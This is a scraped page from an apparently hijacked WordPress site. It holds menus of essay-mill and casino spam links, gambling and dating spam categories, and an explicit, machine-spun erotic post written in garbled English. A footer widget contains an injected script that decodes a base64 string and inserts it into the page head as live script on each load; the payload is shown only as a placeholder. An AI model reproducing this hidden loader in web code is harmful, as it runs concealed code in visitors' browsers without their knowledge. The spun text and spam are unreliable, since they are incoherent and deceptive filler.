<li class="page_item page-item-12479"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/the-advantages-of-working-with-a-professional-term-paper-writer/">The Advantages of Working with a Professional Term Paper Writer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11043"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/the-best-bitcoin-casino/">The Best Bitcoin Casino</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12475"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/the-importance-of-research-paper-writing-service/">The Importance of Research Paper Writing Service</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12340"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/tips-for-good-research-paper-writing/">Tips For Good Research Paper Writing</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11326"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/tips-on-finding-the-perfect-research-paper-writer/">Tips on Finding the Perfect Research Paper Writer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12471"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/tips-on-how-to-write-an-effective-essay/">Tips on How to Write an Effective Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11760"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/tips-on-writing-a-good-essay/">Tips on Writing a Good Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12618"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/topics-for-research-papers/">Topics for Research Papers</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12508"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/types-of-essay-maps/">Types of Essay Maps</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12368"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/ways-to-get-a-research-paper-for-sale/">Ways to Get a Research Paper For Sale</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12530"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/ways-to-write-my-paper/">Ways To Write My Paper</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11162"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/what-are-the-different-types-of-online-casino-bonus/">What Are the Different Types of Online Casino Bonus?</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11170"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/what-are-the-top-slots/">What are the top Slots?</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3006"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/what-can-you-find-on-free-online-casino-games/">What Can You Find On Free Online Casino Games?</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12266"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/what-does-it-take-to-hire-a-good-research-paper-writing-service/">What Does It Take To Hire A Good Research Paper Writing Service? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12538"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/what-kind-of-research-paper-can-i-create/">What Kind of Research Paper Can I Create? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2891"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/where-can-i-play-this-slot-for-actual-money/">Where Can I Play This Slot For Actual Money? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11156"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/why-compose-urgent-essays/">Why Compose Urgent Essays? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12337"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/why-should-you-hire-a-paper-writing-service/">Why Should You Hire a Paper Writing Service? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11702"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/why-use-online-resources-for-composing-my-paper/">Why Use Online Resources for Composing My Paper? </p></a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12606"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/why-writers-must-buy-essays-online/">Why Writers Must Buy Essays Online</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12333"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/why-you-should-purchase-custom-essays-online/">Why You Should Purchase Custom Essays Online</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12552"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/write-my-essay-3-strategies-for-writing-an-essay/">Write My Essay? </p>3 Strategies for Writing an Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-328"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/writing-a-successful-essay-7-strategies-for-writing-a-successful-essay/">Writing a Successful Essay &#8211; 7 Strategies for Writing a Successful Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-934"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/writing-an-essay/">Writing An Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-813"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/writing-an-essay-how-to-master-the-art-of-writing-an-essay/">Writing an Essay &#8211; How to Master the Art of Writing an Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12529"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/writing-an-essay-part-i/">Writing An Essay &#8211; Part I</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12355"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/writing-an-essay-tips-for-writing-essays/">Writing an Essay &#8211; Tips For Writing Essays</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12209"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/writing-essays-online-the-pros-and-cons-of-plagiarism/">Writing Essays Online &#8211; The Pros and Cons of Plagiarism</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12496"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/writing-term-papers-on-nutrition-and-health-promotion-habits/">Writing term papers on nutrition and health promotion. habits</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-638"><div class="ancestor-wrapper"><a href="http://thefloorgallery.ie/wp/writing-with-paper-writing-inspection/">Writing With Paper-writing Inspection</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Category:</span> Cams4 Big Dick XXX</h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-1476 post type-post status-publish format-standard hentry category-cams4-big-dick-xxx-2" id="post-1476">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="http://thefloorgallery.ie/wp/category/cams4-big-dick-xxx-2/" rel="category tag">Cams4 Big Dick XXX</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="http://thefloorgallery.ie/wp/2021/05/25/while-he-picked-up-the-speed-her-moans-switched-13/">While  he picked up  the speed, her moans switched into erotic screams combined with erratic respiration.</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://thefloorgallery.ie/wp/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://thefloorgallery.ie/wp/2021/05/25/while-he-picked-up-the-speed-her-moans-switched-13/">May 25, 2021</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://thefloorgallery.ie/wp/2021/05/25/while-he-picked-up-the-speed-her-moans-switched-13/#respond">No Comments<span class="screen-reader-text"> on While  he picked up  the speed, her moans switched into erotic screams combined with erratic respiration.</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><title> While  he picked up  the speed, her moans switched into erotic screams combined with erratic respiration. </title></p>
<h2>Gorgeous babe fucked so difficult her pussy squirted with cum</h2>
<p>Beautiful brunette babe ended up being having a great time when you look at  the bathtub teasing, hungry for the dick that is huge. She had been all wet and soapy, constantly bending over and showing her perfect ass and her tight, smooth holes while caressing and rubbing them all over. It ended up beingnвЂ™t well before she ended up being on the knees within the   bath tub, slobbering all more than  a raging boner. Hottie had been drawing her man down like an expert, bobbing her mind down and up while attempting her most readily useful to deepthroat their size that is whole her soft arms to stroke the shaft. </p>
<div class="read-more-button-wrap"><a href="http://thefloorgallery.ie/wp/2021/05/25/while-he-picked-up-the-speed-her-moans-switched-13/#more-1476" class="more-link"><span class="faux-button">Continue reading</span> <span class="screen-reader-text">&#8220;While  he picked up  the speed, her moans switched into erotic screams combined with erratic respiration.&#8221;</span></a></div></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://thefloorgallery.ie/wp/">
	<label for="search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>		<div class="widget widget_recent_entries"><div class="widget-content">		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2>		<ul>
											<li>
					<a href="http://thefloorgallery.ie/wp/2026/01/30/19112/">(no title)</a>
									</li>
											<li>
					<a href="http://thefloorgallery.ie/wp/2026/01/30/mostbet-vkhod-lichnyi-kabinetik-bk-voiti-a-mostbet-ofitsialnyi-sait-2/">Мостбет Вход Личный кабинетик Бк Войти а Mostbet Официальный Сайт&#8221;</a>
									</li>
											<li>
					<a href="http://thefloorgallery.ie/wp/2026/01/30/mostbet-spain-pt-casino-revisao-e-jogos-para-azar-2/">Mostbet Spain Pt Casino Revisão E Jogos Para Azar</a>
									</li>
											<li>
					<a href="http://thefloorgallery.ie/wp/2026/01/30/polnyi-gaid-kak-popolnit-schet-v-pinco-cherez-dostupnye-sposoby-oplaty-2/">Полный гайд: как пополнить счет в Pinco через доступные способы оплаты</a>
									</li>
											<li>
					<a href="http://thefloorgallery.ie/wp/2026/01/30/ofitsialnoe-1xbet-zerkalo-rabochee-v-segodnia-2/">Официальное 1xbet Зеркало Рабочее в Сегодня</a>
									</li>
					</ul>
		</div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://thefloorgallery.ie/wp/2020/02/13/hello-world/#comment-1">Hello world!</a></li></ul></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
        (function() {
            const decodedScript = atob('[base64]');
            const scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2>		<ul>
				<li><a href='http://thefloorgallery.ie/wp/2026/01/'>January 2026</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/12/'>December 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/11/'>November 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/10/'>October 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/09/'>September 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/08/'>August 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/07/'>July 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/06/'>June 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/05/'>May 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/04/'>April 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/03/'>March 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/02/'>February 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2025/01/'>January 2025</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/12/'>December 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/11/'>November 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/10/'>October 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/09/'>September 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/08/'>August 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/07/'>July 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/06/'>June 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/05/'>May 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/04/'>April 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2024/03/'>March 2024</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2023/10/'>October 2023</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2023/08/'>August 2023</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2023/07/'>July 2023</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2023/06/'>June 2023</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2023/05/'>May 2023</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2023/04/'>April 2023</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2023/03/'>March 2023</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2023/02/'>February 2023</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2023/01/'>January 2023</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/12/'>December 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/11/'>November 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/10/'>October 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/09/'>September 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/08/'>August 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/07/'>July 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/06/'>June 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/05/'>May 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/04/'>April 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/03/'>March 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/02/'>February 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2022/01/'>January 2022</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/12/'>December 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/11/'>November 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/10/'>October 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/09/'>September 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/08/'>August 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/07/'>July 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/06/'>June 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/05/'>May 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/04/'>April 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/03/'>March 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/02/'>February 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2021/01/'>January 2021</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2020/12/'>December 2020</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2020/11/'>November 2020</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2020/10/'>October 2020</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2020/09/'>September 2020</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2020/08/'>August 2020</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2020/06/'>June 2020</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2020/04/'>April 2020</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2020/03/'>March 2020</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2020/02/'>February 2020</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2019/11/'>November 2019</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2019/09/'>September 2019</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2019/07/'>July 2019</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2019/03/'>March 2019</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2019/02/'>February 2019</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2018/11/'>November 2018</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2018/10/'>October 2018</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2018/09/'>September 2018</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2018/08/'>August 2018</a></li>
	<li><a href='http://thefloorgallery.ie/wp/2018/02/'>February 2018</a></li>
		</ul>
			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2>		<ul>
				<li class="cat-item cat-item-382"><a href="http://thefloorgallery.ie/wp/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://thefloorgallery.ie/wp/category/timore-bet365-ao-palpitante-banca-inicial-14k-playpix-mostbet-25-05-23-vamos-forrar-671/" title="-">&quot;Timore Bet365 Ao Palpitante Banca Inicial 14k Playpix #mostbet 25 05 23 Vamos Forrar!&quot; &#8211; 637</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://thefloorgallery.ie/wp/category/1/">1</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://thefloorgallery.ie/wp/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-437"><a href="http://thefloorgallery.ie/wp/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://thefloorgallery.ie/wp/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://thefloorgallery.ie/wp/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://thefloorgallery.ie/wp/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://thefloorgallery.ie/wp/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://thefloorgallery.ie/wp/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://thefloorgallery.ie/wp/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://thefloorgallery.ie/wp/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://thefloorgallery.ie/wp/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://thefloorgallery.ie/wp/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://thefloorgallery.ie/wp/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://thefloorgallery.ie/wp/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://thefloorgallery.ie/wp/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-423"><a href="http://thefloorgallery.ie/wp/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://thefloorgallery.ie/wp/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-507"><a href="http://thefloorgallery.ie/wp/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://thefloorgallery.ie/wp/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-439"><a href="http://thefloorgallery.ie/wp/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://thefloorgallery.ie/wp/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-442"><a href="http://thefloorgallery.ie/wp/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://thefloorgallery.ie/wp/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://thefloorgallery.ie/wp/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-431"><a href="http://thefloorgallery.ie/wp/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://thefloorgallery.ie/wp/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://thefloorgallery.ie/wp/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://thefloorgallery.ie/wp/category/2/">2</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://thefloorgallery.ie/wp/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://thefloorgallery.ie/wp/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-425"><a href="http://thefloorgallery.ie/wp/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://thefloorgallery.ie/wp/category/2342/">2342</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://thefloorgallery.ie/wp/category/3/">3</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://thefloorgallery.ie/wp/category/382/">382</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://thefloorgallery.ie/wp/category/4/">4</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://thefloorgallery.ie/wp/category/5/">5</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://thefloorgallery.ie/wp/category/6/">6</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://thefloorgallery.ie/wp/category/7/">7</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://thefloorgallery.ie/wp/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://thefloorgallery.ie/wp/category/abdlmatch-it-review-2/">abdlmatch it review</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://thefloorgallery.ie/wp/category/adult-dating/">adult dating</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://thefloorgallery.ie/wp/category/adult-cams-anal-live-cams-chat-2/">Adult-Cams Anal Live Cams Chat</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://thefloorgallery.ie/wp/category/adult-cams-big-dick-live-cams-chat-2/">Adult-Cams Big Dick Live Cams Chat</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://thefloorgallery.ie/wp/category/adult-cams-milf-web-cam-chat-room-2/">Adult-Cams MILF Web Cam Chat Room</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://thefloorgallery.ie/wp/category/age-gap-dating-site-free-2/">Age Gap dating site free</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://thefloorgallery.ie/wp/category/ai-chatbots-2/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://thefloorgallery.ie/wp/category/american-brides/">American Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://thefloorgallery.ie/wp/category/amino-login-2/">amino login</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://thefloorgallery.ie/wp/category/apex-sign-in-2/">apex sign in</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://thefloorgallery.ie/wp/category/are-mail-order-brides-legal/">Are Mail Order Brides Legal</a>
</li>
	<li class="cat-item cat-item-381"><a href="http://thefloorgallery.ie/wp/category/asfa/">asfa</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://thefloorgallery.ie/wp/category/asian-brides/">asian brides</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://thefloorgallery.ie/wp/category/asian-date/">asian date</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://thefloorgallery.ie/wp/category/asian-mail-order-brides/">asian mail order brides</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://thefloorgallery.ie/wp/category/asian-women/">Asian Women</a>
</li>
